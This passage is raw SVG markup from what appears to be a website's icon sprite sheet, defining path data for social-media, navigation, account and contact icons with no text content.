c0.863,0,1.566-0.773,1.566-1.726v-6.395C20.502,11.427,19.799,10.655,18.936,10.655z M6.16,13.965H5.521v5.134H4.044v-5.134H3.322
v-1.44H6.16V13.965z M10.421,19.099H8.865l0.026-0.434C8.786,18.841,8.655,18.973,8.5,19.06c-0.156,0.089-0.334,0.132-0.536,0.132
c-0.23,0-0.48-0.041-0.631-0.125c-0.15-0.083-0.263-0.194-0.335-0.334c-0.072-0.139-0.117-0.283-0.134-0.434
c-0.018-0.151-0.027-0.45-0.027-0.898v-3.424h1.457v3.455c0,0.405,0.012,0.646,0.036,0.723c0.023,0.075,0.221,0.114,0.327,0.114
c0.114,0,0.27-0.039,0.291-0.117c0.021-0.079,0.032-0.332,0.032-0.759V13.96h1.442V19.099z M14.628,17.645
c0,0.383,0.005,0.667-0.044,0.854c-0.049,0.187-0.165,0.349-0.348,0.487c-0.18,0.137-0.338,0.205-0.588,0.205
c-0.18,0-0.346-0.041-0.502-0.121c-0.154-0.083-0.473-0.204-0.602-0.367l-0.1,0.396h-1.387v-6.575h1.486v1.902
c0.126-0.152,0.444-0.266,0.599-0.341c0.155-0.074,0.322-0.112,0.505-0.112c0.21,0,0.393,0.034,0.545,0.103
c0.154,0.068,0.215,0.164,0.294,0.288c0.081,0.123,0.101,0.242,0.116,0.361c0.016,0.118,0.024,0.004,0.024,0.388V17.645z
M18.832,16.218h-2.099v1.493c0,0.236,0.017,0.388,0.05,0.455c0.033,0.068,0.155,0.103,0.247,0.103
c0.116,0,0.282-0.045,0.321-0.136c0.039-0.09,0.059-0.266,0.059-0.524V16.92h1.422v0.386c0,0.321-0.021,0.569-0.06,0.742
c-0.038,0.173-0.13,0.357-0.273,0.555c-0.146,0.196-0.387,0.344-0.608,0.441c-0.22,0.099-0.496,0.147-0.83,0.147
c-0.322,0-0.52-0.049-0.768-0.146c-0.248-0.098-0.483-0.229-0.621-0.398c-0.139-0.169-0.263-0.355-0.316-0.558
c-0.053-0.203-0.078-0.499-0.078-0.888v-1.7c0-0.456,0.059-0.45,0.178-0.713c0.118-0.264,0.386-0.465,0.656-0.604
c0.271-0.142,0.493-0.212,0.844-0.212c0.429,0,0.842,0.084,1.121,0.254s0.475,0.394,0.586,0.672c0.113,0.279,0.17,0.489,0.17,0.994
V16.218z M13.138,15.021c-0.032-0.084-0.274-0.123-0.369-0.123c-0.094,0-0.153,0.035-0.183,0.107
c-0.027,0.071-0.041-0.112-0.041,0.179v2.43c0,0.28,0.016,0.461,0.047,0.538c0.031,0.078,0.095,0.118,0.188,0.118
c0.096,0,0.336-0.041,0.364-0.121c0.028-0.082,0.044-0.276,0.044-0.586v-2.379C13.188,14.913,13.17,15.103,13.138,15.021z
M17.027,14.805c-0.104,0-0.229,0.034-0.256,0.101c-0.025,0.067-0.038-0.028-0.038,0.267v0.289h0.565v-0.289
c0-0.271-0.014-0.17-0.042-0.249C17.229,14.845,17.113,14.805,17.027,14.805z"/>
</symbol>
<symbol id=si-facebook viewBox="0 0 19 19">
<path d="M10.848,18.5H7.64v-9H5.5V6.398l2.14-0.001L7.636,4.57
c0-2.531,0.653-4.07,3.487-4.07h2.361v3.103h-1.476c-1.104,0-1.157,0.433-1.157,1.242l-0.004,1.553H13.5l-0.312,3.102L10.85,9.5
L10.848,18.5z"/>
</symbol>
<symbol id=si-gplus viewBox="0 0 19 19">
<path d="M15.688,4.355V1.517h-1.125v2.839H11.75v1.161h2.812v2.839h1.125V5.517H18.5V4.355H15.688z
M10.477,1.498c0,0-3.561,0-4.748,0c-2.129,0-4.132,1.747-4.132,3.645c0,1.939,1.451,3.558,3.616,3.558
c0.15,0,0.297,0.024,0.44,0.014c-0.14,0.273-0.24,0.595-0.24,0.914c0,0.539,0.285,0.982,0.646,1.339
c-0.272,0-0.536,0.012-0.823,0.012c-2.636,0-4.735,1.707-4.735,3.477c0,1.741,2.294,3.046,4.931,3.046
c3.005,0,4.63-1.945,4.63-3.688c0-1.396-0.371-2.233-1.625-3.134c-0.429-0.309-1.25-1.06-1.25-1.5c0-0.518,0.146-0.772,0.912-1.38
c0.785-0.623,1.394-1.427,1.394-2.446c0-1.213-0.585-2.141-1.583-2.712h1.505L10.477,1.498z M8.817,13.513
c0.038,0.162,0.059,0.328,0.059,0.498c0,1.407-0.893,2.364-3.455,2.364c-1.822,0-3.139-1.029-3.139-2.437
c0-1.38,1.633-2.527,3.455-2.508c0.425,0.005,0.821,0.074,1.181,0.192C7.908,12.322,8.617,12.717,8.817,13.513z M5.9,8.263
c-1.224-0.036-2.386-1.39-2.597-3.021c-0.211-1.632,0.608-2.88,1.831-2.843c1.224,0.036,2.438,1.346,2.65,2.978
C7.996,7.008,7.123,8.301,5.9,8.263z"/>
</symbol>
<symbol id=si-twitter2 viewBox="0 0 100 100">
<path d="M72.262,72.496H50.054c-3.087,0-5.712-1.08-7.869-3.25c-2.167-2.172-3.238-4.797-3.238-7.899v-7.903h31.644
c2.854,0,5.312-1.026,7.354-3.063c2.042-2.054,3.066-4.509,3.066-7.366c0-2.867-1.025-5.319-3.072-7.366
c-2.049-2.042-4.514-3.066-7.38-3.066H38.947V16.254c0-3.09-1.102-5.735-3.29-7.939C33.478,6.107,30.843,5,27.782,5
c-3.146,0-5.825,1.091-8.004,3.25c-2.186,2.166-3.278,4.834-3.278,8.014v45.09c0,9.274,3.278,17.197,9.837,23.773
C32.902,91.715,40.815,95,50.067,95h22.202c3.083,0,5.729-1.107,7.93-3.315c2.203-2.197,3.302-4.848,3.302-7.935
c0-3.088-1.099-5.734-3.302-7.941C77.997,73.607,75.347,72.496,72.262,72.496z"/>
</symbol>
<symbol id=si-instagram viewBox="0 0 24 24">
<path d="M20,2H4C2.9,2,2,2.9,2,4l0,16c0,1.1,0.9,2,2,2h16c1.1,0,2-0.9,2-2V4C22,2.9,21.1,2,20,2z M12,8c2.2,0,4,1.8,4,4s-1.8,4-4,4c-2.2,0-4-1.8-4-4S9.8,8,12,8z M4.5,20C4.2,20,4,19.8,4,19.5V11h2.1C6,11.3,6,11.7,6,12c0,3.3,2.7,6,6,6c3.3,0,6-2.7,6-6c0-0.3,0-0.7-0.1-1H20v8.5c0,0.3-0.2,0.5-0.5,0.5H4.5z M20,6.5C20,6.8,19.8,7,19.5,7h-2C17.2,7,17,6.8,17,6.5v-2C17,4.2,17.2,4,17.5,4h2C19.8,4,20,4.2,20,4.5V6.5z"></path>
</symbol>
<symbol id=si-flickr viewBox="0 0 100 100">
<g>
<ellipse cx=76.978 cy=49.72 rx=22.204 ry=23.154 />
<ellipse cx=22.399 cy=50 rx=21.581 ry=23.434 />
</g>
</symbol>
<symbol id=si-linkedin viewBox="0 0 100 100">
<path d="M95,59.727V93H75.71V61.955c0-7.799-2.79-13.121-9.773-13.121c-5.33,0-8.502,3.587-9.897,7.056
c-0.509,1.241-0.64,2.967-0.64,4.704V93H36.104c0,0,0.26-52.58,0-58.028h19.295v8.225c-0.039,0.062-0.09,0.128-0.127,0.188h0.127
v-0.188c2.563-3.948,7.141-9.588,17.388-9.588C85.483,33.609,95,41.903,95,59.727z M15.919,7C9.318,7,5,11.33,5,17.024
c0,5.57,4.193,10.031,10.663,10.031h0.129c6.729,0,10.914-4.46,10.914-10.031C26.579,11.33,22.521,7,15.919,7z M6.146,93h19.289
V34.972H6.146V93z"/>
</symbol>
<symbol id=si-skype viewBox="0 0 100 100">
<path d="M90.914,56.916c0.336-2.125,0.513-4.299,0.513-6.518c0-23.062-18.694-41.756-41.757-41.756
c-2.213,0-4.393,0.182-6.516,0.514C39.308,6.777,34.769,5.4,29.905,5.4C15.969,5.4,4.672,16.696,4.672,30.633
c0,4.863,1.378,9.398,3.756,13.252c-0.329,2.128-0.51,4.295-0.51,6.514c0,23.063,18.694,41.752,41.751,41.752
c2.215,0,4.395-0.171,6.518-0.506c3.85,2.375,8.385,3.756,13.249,3.756c13.939,0,25.235-11.299,25.235-25.236
C94.672,65.301,93.295,60.766,90.914,56.916z M69.495,69.389c-1.767,2.543-4.361,4.53-7.752,5.959
c-3.398,1.432-7.413,2.145-12.05,2.145c-5.558,0-10.16-0.972-13.792-2.936c-2.575-1.406-4.669-3.293-6.279-5.646
c-1.613-2.354-2.431-4.659-2.431-6.907c0-1.326,0.506-2.48,1.49-3.42c0.995-0.947,2.276-1.422,3.788-1.422
c1.239,0,2.303,0.373,3.169,1.112c0.86,0.739,1.581,1.813,2.171,3.231c0.707,1.643,1.475,3.016,2.292,4.111
c0.812,1.082,1.955,1.986,3.435,2.693c1.464,0.709,3.412,1.063,5.85,1.063c3.336,0,6.033-0.721,8.096-2.145
c2.074-1.436,3.071-3.184,3.071-5.297c0-1.684-0.538-3.023-1.639-4.066c-1.111-1.056-2.547-1.861-4.328-2.422
c-1.788-0.567-4.189-1.169-7.198-1.803c-4.04-0.881-7.419-1.908-10.155-3.086c-2.74-1.184-4.922-2.801-6.539-4.844
c-1.621-2.063-2.429-4.627-2.429-7.664c0-2.896,0.853-5.486,2.561-7.74c1.707-2.26,4.177-3.99,7.397-5.195
c3.209-1.205,6.987-1.807,11.315-1.807c3.461,0,6.455,0.4,8.989,1.197c2.528,0.803,4.634,1.862,6.318,3.191
c1.675,1.326,2.906,2.725,3.686,4.193c0.779,1.472,1.172,2.91,1.172,4.313c0,1.305-0.506,2.488-1.491,3.525
c-0.986,1.039-2.246,1.568-3.718,1.563c-1.327,0-2.368-0.306-3.09-0.954c-0.703-0.627-1.441-1.625-2.24-3.016
c-1.009-1.941-2.218-3.453-3.625-4.535c-1.369-1.061-3.628-1.614-6.771-1.607c-2.908,0-5.235,0.594-6.991,1.756
c-1.767,1.181-2.612,2.551-2.616,4.156c0.003,1.006,0.292,1.854,0.874,2.579c0.591,0.732,1.413,1.366,2.47,1.901
c1.057,0.543,2.132,0.963,3.213,1.265c1.093,0.31,2.907,0.758,5.428,1.351c3.162,0.682,6.031,1.443,8.608,2.273
c2.572,0.834,4.767,1.84,6.581,3.038c1.828,1.195,3.257,2.718,4.277,4.558c1.026,1.843,1.538,4.094,1.538,6.742
C72.154,63.982,71.265,66.85,69.495,69.389z"/>
</symbol>
<symbol id=si-pinterest viewBox="0 0 16 16">
<path d="M14.148,4.449c-0.436-3.162-3.588-4.772-6.95-4.395C4.54,0.352,1.89,2.501,1.78,5.574C1.713,7.45,2.245,8.858,4.03,9.253
c0.773-1.368-0.249-1.667-0.409-2.658c-0.655-4.05,4.672-6.816,7.462-3.986c1.931,1.96,0.659,7.986-2.453,7.359
c-2.981-0.598,1.46-5.395-0.919-6.336C5.777,2.866,4.75,5.972,5.667,7.516C5.129,10.171,3.971,12.671,4.44,16
c1.52-1.103,2.033-3.215,2.453-5.418c0.764,0.465,1.173,0.947,2.147,1.022C12.633,11.882,14.641,8.017,14.148,4.449z"/>
</symbol>
<symbol id=si-left-arrow viewBox="0 0 23 23">
<path d="M16.24,20.074c0.35,0.33,0.35,0.866,0,1.196c-0.349,0.33-0.914,0.331-1.264,0L4.764,11.607
c-0.349-0.33-0.349-0.866,0-1.196l10.213-9.663c0.35-0.331,0.914-0.331,1.264,0s0.35,0.866,0,1.196l-9.313,9.065L16.24,20.074z"/>
</symbol>
<symbol id=si-right-arrow viewBox="0 0 23 23">
<path d="M4.76,1.924c-0.35-0.331-0.35-0.866,0-1.196c0.348-0.33,0.914-0.331,1.264,0l10.212,9.663
c0.35,0.33,0.35,0.866,0,1.195L6.023,21.25c-0.35,0.33-0.915,0.33-1.264,0c-0.35-0.33-0.35-0.865-0.001-1.196l9.314-9.064
L4.76,1.924z"/>
</symbol>
<symbol id=si-star viewBox="0 0 22 22">
<g>
<path d="M11.42 0l3.53 7.147 7.89 1.149-5.709 5.565 1.348 7.86-7.058-3.712-7.058 3.712 1.349-7.86-5.712-5.564 7.891-1.149 3.529-7.148"/>
</g>
</symbol>
<symbol id=layer_1 viewBox="0 0 59.5 29">
<g>
<g>
<path d="M46.7,12.8c3.9-0.3,8.7-2,11.2-4.4c1.7-1.6,2.6-5-0.6-6.1c-2.7-1-5.2,1.6-6.6,3c-2,2-3.3,4.5-5.4,6.4
c-0.2,0.1-0.2,0.3-0.2,0.4c-1.2,0.8-2.6,1.5-4.1,2.1c0.2-2.4,1.2-4.9-0.3-7.1c-0.9-1.3-4.1-2.1-5.5-0.8c-1.5,1.4-0.6,3.7,0.1,5.2
c0.5,1.2,1.2,2.7,2.2,3.8c-2.3,0.6-4.8,1-7.3,1.2c0,0-0.1,0-0.1-0.1c-0.4-0.3-0.8-0.1-1.1,0.1c-2.9,0.1-5.8-0.1-8.5-0.6
c-7.5-1.5-13-5.8-19.2-9.1c-0.8-0.4-1.8,0.5-1,1c6.8,3.6,13,8.6,21.5,9.5c2.5,0.3,5.1,0.4,7.7,0.2c0.1,0.1,0.3,0.2,0.4,0.3
c-0.4,0-0.8,0.1-0.9,0.5c-0.6,2.3-1.3,4.8,0.7,6.8c1.1,1.1,3.1,2.1,4.8,1.3c2-0.9,2.3-3.3,1.5-4.9c-0.8-1.8-2.6-3-4.4-4.2
c2.3-0.2,4.6-0.6,6.7-1.2c0.4,0.2,0.8,0.2,1.1,0c0,0,0,0,0.1,0.1c2.1,1.8,3.5,4.4,6.8,5.1c1.4,0.3,4.4,0.7,4.7-1
c0.7-3.4-5.9-5.1-9.8-5.2c1.8-0.7,3.6-1.6,5.1-2.7C46.6,12.8,46.7,12.8,46.7,12.8z M33.9,21c0.9,1.1,2,3.7,0.1,4.6
c-1.7,0.8-3.6-1.5-3.8-2.5c-0.3-1.5,0.2-2.9,0.5-4.4c0-0.1,0-0.1,0-0.2C31.9,19.2,33.1,20,33.9,21z M55.5,3.4
C57,3,57.9,4.3,57.9,5.2c0.1,1.5-1.3,2.7-2.7,3.5c-2.2,1.3-4.9,2.4-7.7,2.8c0.9-1,1.7-2.2,2.6-3.3C51.4,6.7,53.2,4.2,55.5,3.4z
M36.2,7.8c0.2-0.9,1.2-1.1,2.3-0.7c1.5,0.6,1.6,2.1,1.5,3.3c-0.1,1.5-0.4,3-0.5,4.5c-0.1,0-0.3,0.1-0.4,0.1
C37.2,13.1,35.6,9.8,36.2,7.8z M49.7,20.2c0,0.7-1.4,0.5-1.9,0.4c-1.2-0.2-2.3-0.7-3.2-1.4c-0.9-0.8-1.7-1.7-2.6-2.6
C45,16.8,49.6,18,49.7,20.2z"/>
</g>
</g>
</symbol>
<symbol id=si-compare viewBox="0 0 15 15">
<g>
<path d="M0.5,14.5H4V9.25H0.5V14.5z M5.75,14.5h3.5V5.75h-3.5V14.5z M11,0.5v14h3.5v-14H11z"/>
</g>
</symbol>
<symbol id=si-like viewBox="0 0 15 15">
<path d="M11.29,0.493C10.002,0.354,7.869,1.154,7.5,3.246C7.129,1.154,4.998,0.354,3.711,0.493
c-1.576,0.17-3.655,0.874-3.128,4.143C1.112,7.902,7.527,13.5,7.527,13.5s6.362-5.598,6.889-8.864
C14.945,1.367,12.865,0.664,11.29,0.493z"/>
</symbol>
<symbol id=si-wishlist viewBox="0 0 128 128">
<path d=M57.5,86H21.7c-0.8,0-1.7,0.5-1.7,1.4v36.8c0,0.8,0.9,1.8,1.7,1.8h35.8c0.8,0,1.5-1,1.5-1.8V87.4C59,86.5,58.4,86,57.5,86z />
<path d=M70.5,86h35.8c0.8,0,1.7,0.5,1.7,1.4v36.8c0,0.8-0.9,1.8-1.7,1.8H70.5c-0.8,0-1.5-1-1.5-1.8V87.4C69,86.5,69.6,86,70.5,86z />
<path d="M106.3,38h-4.6c-1.6,0-1.7-1.6-0.9-2.5c0.3-0.3,0.5-0.6,0.7-0.9c0.5-0.6,0.9-1.2,1.3-1.8c1-1.6,1.8-3.3,2.3-5
c0.5-1.7,0.8-3.5,0.9-5.4c0.1-1.8-0.1-3.6-0.5-5.4c-0.4-1.8-1-3.5-1.9-5.1c-0.9-1.6-2-3.1-3.3-4.4c-3.7-3.7-8.9-5.9-14.3-5.9
c-3.6,0-7.1,1-10.1,2.8c-6,3.6-8.7,9.9-10.6,15.8c-0.2,0.7-0.8,1-1.4,1c-0.6,0-1.2-0.3-1.4-1C60.7,14.3,58,8,52,4.5
c-3.1-1.8-6.5-2.8-10.1-2.8c-5.4,0-10.5,2.1-14.3,5.9c-1.3,1.3-2.4,2.8-3.3,4.4c-0.9,1.6-1.5,3.3-1.9,5.1c-0.4,1.8-0.6,3.6-0.5,5.4
c0.1,1.8,0.4,3.6,0.9,5.4c0.5,1.8,1.3,3.5,2.3,5c0.4,0.6,0.9,1.3,1.3,1.8c0.2,0.3,0.5,0.6,0.7,0.9c0.9,1,0.7,2.5-0.9,2.5h-4.6
c-0.8,0-1.7,0.8-1.7,1.6v34.8c0,0.8,0.9,1.5,1.7,1.5h35.8c0.8,0,1.5-0.7,1.5-1.5V49.6v-0.8v-1.2v-8c0-0.8,0.7-1.6,1.5-1.6h0.6H64
h2.9h0.6c0.8,0,1.5,0.8,1.5,1.6v8v1.2v0.8v24.8c0,0.8,0.6,1.5,1.5,1.5h35.8c0.8,0,1.7-0.7,1.7-1.5V39.6C108,38.8,107.1,38,106.3,38z
M53.5,33.1c-0.4,0.5-1,0.7-1.6,0.5c-0.8-0.2-1.7-0.4-2.5-0.7c-4.6-1.2-10.3-2.6-12.9-5.1c-0.1-0.1-0.2-0.2-0.2-0.2
c-3.2-3.3-3.3-8.6-0.2-11.7c1.5-1.5,3.7-2.4,5.9-2.4c1.5,0,2.9,0.4,4.1,1.1C49.9,17,51.6,23.7,53,29c0.2,0.7,0.4,1.5,0.6,2.2
C53.8,31.9,54,32.5,53.5,33.1z M91.8,27.7c-0.1,0.1-0.1,0.2-0.2,0.2c-2.6,2.5-8.3,4-12.9,5.1c-0.9,0.2-1.7,0.4-2.5,0.7
c-0.6,0.2-1.2-0.1-1.6-0.5c-0.5-0.6-0.3-1.3-0.1-1.9c0.2-0.7,0.4-1.4,0.6-2.2c1.4-5.4,3.1-12.1,6.9-14.3c1.2-0.7,2.7-1.1,4.1-1.1
c2.2,0,4.4,0.9,5.9,2.4C95,19.1,94.9,24.3,91.8,27.7z"/>
</symbol>
<symbol id=si-account viewBox="0 0 14 14">
<g>
<path d="M6.989,7.418c-7.336,0-5.869,5.589-5.869,5.589h11.74C12.859,13.007,14.326,7.418,6.989,7.418z
M7.04,6.827c2.935,0,2.935-4.104,2.935-4.104s0-2.736-2.935-2.736c-2.935,0-2.935,2.736-2.935,2.736S4.105,6.827,7.04,6.827z"/>
</g>
</symbol>
<symbol id=si-eye viewBox="0 0 1465 1024">
<path class=path1 d="M13 553.5q-13-21-13-41.75t13-41.25q1.5-2.5 14.25-20t35-45.25 53.5-63.5 69.75-74.5 83.5-78.25 95-75q161-114 368-114 104.5 0 195.5 28.5t172.5 85.5q50 35 94.75 74.5t83.25 78.75 69.5 75.25 53.25 64 35.25 45.25 15 18.75q13.5 19 13.5 40.5 0 23-13.5 42.5-1.5 2-14.25 19.5t-35 45.5-53.5 64-69.75 75-83.5 78.5-95 74.5q-161.5 113.5-368 113.5t-368-113.5q-50-35-95-74.5t-83.5-78.25-69.75-74.75-53.75-64-35-45.5-14-20zM476 512q0 53 20 99.5t54.75 81.25 81.25 55 100 20.25q53 0 99.75-20.25t81.5-55 55-81.25 20.25-99.5-20.25-99.75-55-81.5-81.5-54.75-99.75-20q-53.5 0-100 20t-81.25 54.75-54.75 81.5-20 99.75zM585.5 512q0 30 11.5 56.75t31.25 46.75 46.5 31.5 57.25 11.5q30 0 56.75-11.5t46.75-31.5 31.5-46.75 11.5-56.75q0-30.5-11.5-57t-31.5-46.5-46.75-31.5-56.75-11.5q-30.5 0-57.25 11.5t-46.5 31.5-31.25 46.5-11.5 57z"></path>
</symbol>
<symbol id=si-headphones viewBox="0 0 100 100">
<g>
<path d="M9.197,77.629h3.979C12.421,92.69,28.197,95.668,40.468,95.193c0.507,0.871,1.44,1.462,2.52,1.462h12.487
c1.616,0,2.926-1.31,2.926-2.926v-2.578c0-1.616-1.31-2.926-2.926-2.926H42.988c-1.424,0-2.608,1.018-2.87,2.366
c-9.931,0.515-22.775-0.97-22.265-12.961h5.385c1.374,0,2.487-1.114,2.487-2.488V46c0-1.374-1.114-2.488-2.487-2.488h-7.536
c0.983-17.935,15.846-32.744,33.333-32.744s32.35,14.808,33.333,32.744h-7.896c-1.374,0-2.487,1.114-2.487,2.488v29.142
c0,1.374,1.113,2.488,2.487,2.488h14.042c1.374,0,2.488-1.114,2.488-2.488V46c0-0.617-0.233-1.174-0.605-1.609
C89.854,21.727,71.142,2.769,49.035,2.769c-21.992,0-40.625,18.763-41.353,41.271C7.094,44.494,6.709,45.199,6.709,46v29.142
C6.709,76.515,7.823,77.629,9.197,77.629z"/>
</g>
</symbol>
<symbol id=si-email viewBox="0 0 64 64">
<g>
<polygon points="2,48.519 2.921,48.519 23.337,32.709 2.583,16.638 2,16.638 	"/>
<polygon points="62,48.519 62,16.638 61.36,16.638 40.143,32.709 61.014,48.519 	"/>
<polygon points="31.648,39.145 24.971,33.974 6.188,48.519 5.849,48.781 58.047,48.781 57.701,48.519 38.487,33.964 	"/>
<polygon points="24.971,31.445 25.788,32.077 26.604,32.709 31.661,36.625 36.831,32.709 37.659,32.082 38.487,31.455
58.047,16.638 5.849,16.638 	"/>
</g>
</symbol>
<symbol id=si-money viewBox="0 0 21 21">
<g>
<path d="M0.501,7.91l0.646,2.184c0.565,0.211,1.19,0.086,1.63-0.302V7.376C2.736,7.338,2.694,7.3,2.647,7.267
L0.501,7.91z M3.373,14.75V17h2.26c0.198-0.275,0.309-0.602,0.309-0.947c0-0.434-0.168-0.841-0.473-1.147
C4.897,14.332,4.005,14.283,3.373,14.75z M17.694,5.635c-0.241,0.247-0.532,0.431-0.854,0.526
c-0.494,0.148-1.044,0.107-1.532-0.158c-0.473-0.257-0.817-0.683-0.971-1.201c-0.101-0.34-0.103-0.689-0.025-1.024L3.102,7.131
C3.131,7.159,3.153,7.194,3.18,7.223h14.986L17.694,5.635z M15.497,5.651c0.717,0.39,1.595,0.172,2.064-0.468l-0.648-2.185
l-2.147,0.643c-0.129,0.334-0.151,0.697-0.047,1.046C14.842,5.104,15.117,5.445,15.497,5.651z M1.282,10.547l1.054,3.555
c0.132-0.132,0.283-0.232,0.441-0.32v-3.499c-0.155,0.098-0.318,0.183-0.493,0.235C1.963,10.613,1.618,10.62,1.282,10.547z
M2.777,15.591v-1.339c-0.113,0.084-0.221,0.18-0.31,0.298L2.777,15.591z M3.373,10.101c0.633,0.48,1.535,0.437,2.111-0.142
c0.305-0.307,0.473-0.714,0.473-1.148c0-0.364-0.125-0.706-0.344-0.989h-2.24V10.101z M18.259,7.822
c-0.219,0.283-0.344,0.625-0.344,0.989c0,0.434,0.169,0.84,0.473,1.147c0.576,0.579,1.479,0.623,2.111,0.142V7.822H18.259z
M18.372,14.905c-0.305,0.307-0.473,0.714-0.473,1.147c0,0.346,0.11,0.672,0.309,0.947h2.291v-2.225
C19.866,14.283,18.953,14.322,18.372,14.905z M18.107,10.241c-0.381-0.381-0.59-0.89-0.59-1.43c0-0.353,0.098-0.689,0.267-0.989
H6.088c0.169,0.3,0.268,0.636,0.268,0.989c0,0.54-0.21,1.048-0.59,1.43c-0.393,0.394-0.907,0.592-1.424,0.592
c-0.335,0-0.667-0.092-0.968-0.26v3.71c0.763-0.414,1.733-0.305,2.376,0.34c0.38,0.383,0.589,0.89,0.589,1.43
C6.34,16.391,6.249,16.711,6.096,17h11.649c-0.153-0.289-0.243-0.609-0.243-0.947c0-0.539,0.209-1.047,0.59-1.43
c0.651-0.654,1.641-0.757,2.407-0.324v-3.726c-0.301,0.168-0.634,0.26-0.969,0.26C19.015,10.833,18.499,10.635,18.107,10.241z
M11.937,15.168c-1.514,0-2.745-1.236-2.745-2.758c0-1.52,1.231-2.758,2.745-2.758s2.745,1.239,2.745,2.758
C14.682,13.932,13.45,15.168,11.937,15.168z M12.092,12.184c-0.428-0.182-0.577-0.311-0.577-0.561c0-0.201,0.11-0.429,0.487-0.429
c0.314,0,0.516,0.114,0.618,0.172l0.122-0.325c-0.146-0.083-0.348-0.162-0.637-0.172v-0.478h-0.309v0.493
c-0.446,0.073-0.734,0.383-0.734,0.792c0,0.429,0.308,0.659,0.808,0.858c0.362,0.146,0.522,0.314,0.522,0.585
c0,0.28-0.204,0.482-0.551,0.482c-0.275,0-0.53-0.097-0.702-0.212l-0.118,0.33c0.172,0.123,0.461,0.211,0.745,0.217l0.001,0.493
h0.309v-0.514c0.505-0.079,0.774-0.442,0.774-0.836C12.851,12.643,12.596,12.391,12.092,12.184z"/>
</g>
</symbol>
<symbol id=si-login viewBox="0 0 25 25">
<g>
<path d="M23.072,4.998h-11.43c-0.47,0-0.882,0.241-1.143,0.607v6.144h10.133l-3.745-3.932
c-0.279-0.294-0.279-0.769,0-1.061c0.279-0.294,0.731-0.294,1.011,0l4.928,5.175c0.149,0.157,0.213,0.364,0.203,0.569
c0.01,0.204-0.054,0.412-0.202,0.568l-4.929,5.176c-0.278,0.294-0.731,0.294-1.01,0c-0.279-0.292-0.279-0.769,0-1.061l3.744-3.933
H10.5v6.144c0.26,0.366,0.673,0.607,1.143,0.607h11.43c0.789,0,1.429-0.671,1.429-1.501V6.499
C24.501,5.669,23.861,4.998,23.072,4.998z"/>
</g>
</symbol>
<symbol id=si-comment viewBox="0 0 510 510">
<g>
<path d=M459,0H51C22.95,0,0,22.95,0,51v459l102-102h357c28.05,0,51-22.95,51-51V51C510,22.95,487.05,0,459,0z />
</g>
</symbol>
<symbol id=si-retweet viewBox="0 0 100 100">
<g>
<path d="M24.9,46V19.9H35L17.5,0L0,19.9h10.1V50c0,5.523,4.476,10,10,10H65L52.195,46H24.9z M89.9,40.1V10c0-5.523-4.477-10-10-10   H35l12.804,14h27.295v26.1H65L82.5,60L100,40.1H89.9z"/>
</g>
</symbol>
<symbol id=si-heart viewBox="0 0 100 100">
<g transform="translate(50 50)">
<g>
<g transform="translate(-50 -50)">
<path d="M90,30.2c0-11-9-20.1-20-20.1s-20,9.1-20,20.2c0,0.2,0-0.3,0,0.7H50c0-1,0-0.6,0-0.8c0-11-9-20.1-20-20.1s-20,9.1-20,20.2 c0,0.2,0-0.3,0,0.7h0c0.3,20,30,39.5,40,55c10-15.5,39.7-35,40-55h0C90,30,90,30.4,90,30.2z" fill=#f02>
</path>
</g>
<animateTransform attributeName="transform" type="scale" from="1.3" to="0.9" dur="1s" repeatCount="indefinite" calcMode="spline" values="1.3;0.9;1.1;0.9" keyTimes="0;0.3;0.301;1" keySplines="0 0.75 0.25 1;0 1 0 1;0 .75 .25 1">
</animateTransform>
</g>
</g>
</symbol>
<symbol id=si-rss viewBox="0 0 533.333 533.333">
<g>
<path d="M70.986,391.109C31.821,391.109,0,423.054,0,461.982c0,39.143,31.823,70.73,70.985,70.73
c39.305,0,71.091-31.588,71.091-70.73C142.076,423.054,110.293,391.109,70.986,391.109z M0.081,181.213v102.217
c66.554,0,129.145,26.027,176.28,73.184c47.075,47.041,73.063,109.916,73.063,176.719h102.667
C352.091,339.156,194.133,181.213,0.081,181.213z M0.202,0v102.269c237.386,0,430.602,193.404,430.602,431.064h102.529
C533.333,239.339,294.139,0,0.202,0z"/>
</g>
</symbol>
<symbol id=si-place viewBox="0 0 49 49">
<g>
<path d="M24.5,0C14.465,0,6.329,8.136,6.329,18.171C6.329,33.076,24.5,49,24.5,49s18.171-15.107,18.171-30.828
C42.671,8.136,34.535,0,24.5,0z M24.5,29.197c-6.202,0-11.229-5.029-11.229-11.229c0-6.202,5.026-11.229,11.229-11.229
c6.201,0,11.229,5.027,11.229,11.229C35.729,24.168,30.701,29.197,24.5,29.197z"/>
</g>
</symbol>
<symbol id=si-house viewBox="0 0 547.596 547.596">
<g>
<path d="M540.76,254.788L294.506,38.216c-11.475-10.098-30.064-10.098-41.386,0L6.943,254.788
c-11.475,10.098-8.415,18.284,6.885,18.284h75.964v221.773c0,12.087,9.945,22.108,22.108,22.108h92.947V371.067
c0-12.087,9.945-22.108,22.109-22.108h93.865c12.239,0,22.108,9.792,22.108,22.108v145.886h92.947
c12.24,0,22.108-9.945,22.108-22.108v-221.85h75.965C549.021,272.995,552.081,264.886,540.76,254.788z"/>
</g>
</symbol>
<symbol id=si-clock viewBox="0 0 97.16 97.16">
<g>
<g>
<path d="M48.58,0C21.793,0,0,21.793,0,48.58s21.793,48.58,48.58,48.58s48.58-21.793,48.58-48.58S75.367,0,48.58,0z M48.58,86.823
c-21.087,0-38.244-17.155-38.244-38.243S27.493,10.337,48.58,10.337S86.824,27.492,86.824,48.58S69.667,86.823,48.58,86.823z"/>
<path d="M73.898,47.08H52.066V20.83c0-2.209-1.791-4-4-4c-2.209,0-4,1.791-4,4v30.25c0,2.209,1.791,4,4,4h25.832
c2.209,0,4-1.791,4-4S76.107,47.08,73.898,47.08z"/>
</g>
</g>
</symbol>
<symbol id=si-homephone viewBox="0 0 557.212 557.211">
<g>
<g>
<g>
<path d="M53.566,177.725h75.576c15.961,0,28.911-12.948,28.911-28.927c0-11.55,9.351-20.902,20.9-20.902h199.346
c11.53,0,20.884,9.352,20.884,20.902c0,15.979,12.948,28.927,28.926,28.927h75.56c15.979,0,28.93-12.948,28.93-28.927V92.524
c0-45.235-36.665-81.897-81.896-81.897H106.533c-45.233,0-81.896,36.663-81.896,81.897v56.273
C24.639,164.776,37.587,177.725,53.566,177.725z"/>
<path d="M554.965,471.605l-36.754-129.198c-16.779-58.999-67.894-100.637-127.876-106.847v-34.3
c0-21.753-17.632-39.389-39.386-39.389c-21.773,0-39.403,17.636-39.403,39.389v33.05h-65.881v-33.033
c0-21.752-17.63-39.386-39.384-39.386c-21.756,0-39.388,17.634-39.388,39.386v34.284
